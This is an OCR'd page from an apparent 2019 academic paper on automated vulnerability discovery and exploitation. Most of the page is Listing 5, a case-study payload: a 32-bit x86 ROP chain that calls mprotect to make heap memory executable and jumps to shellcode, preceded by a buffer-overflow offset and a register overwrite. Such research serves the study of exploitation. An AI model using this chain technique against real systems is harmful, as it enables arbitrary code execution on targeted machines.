Sensors 2019, 19, 3362 19 of 23
In summary, the proposed framework is efficient and effective in vulnerability discovery and exploitation as well as resource scheduling.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
rop = ""
// 0x0804c39d: pop ebx; pop ebp; ret;
rop += p(0x0804c39d)
// ebx -> heap base
rop += p(0x08072000)
// ebp -> gibberish
rop += p(0xffffffff)
// 0x080664f5: pop ecx; adc al, 0xf7; ret;
rop += p(0x080664f5)
// ecx -> size for mprotect
rop += p(0x14000)
// 0x08066f24: pop edx; pop edi; pop ebp; ret;
rop += p(0x08066f24)
// edx -> permissions for mprotect -> PROT_READ | PROT_WRITE | PROT_EXEC
rop += p(0x00000007)
// edi -> gibberish
rop += p(0xffffffff)
// ebp -> gibberish
rop += p(0xffffffff)
// 0x0804e30f: pop ebp; ret;
rop += p(0x0804e30f)
// ebp -> mprotect system call
rop += p(0x0000007d)
// 0x0804f94a: xchg eax, ebp; ret;
rop += p(0x0804f94a)
// 0xffffe42e; int 0x80; pop ebp; pop edx; pop ecx; ret
rop += p(0xffffe42e)
// ebp -> gibberish
rop += p(0xffffffff)
// edx -> zeroed out
rop += p(0x0)
// ecx -> zeroed out
rop += p(0x0)
// 0x0804e30f: pop ebp; ret;
rop += p(0x0804e30f)
// ebp -> somewhere on the heap that will contain user controlled data
rop += p(0x08075802)
// 0x0804f94a: xchg eax, ebp; ret;
rop += p(0x0804f94a)
// jmp eax; - jump to our shellcode on the heap
rop += p(0x0804e153)
ebx = p(0x45454545)
esi = p(0x45454545)
edi = p(0x45454545)
ebp = p(0x45454545)
eip = p(0x0804886c)
offset_to_regs = 83
payload = "\xff" * offset_to_regs + ebx + esi + edi + ebp + eip + rop
Listing 5: The major party of the payload for the case study listed in Listing 4.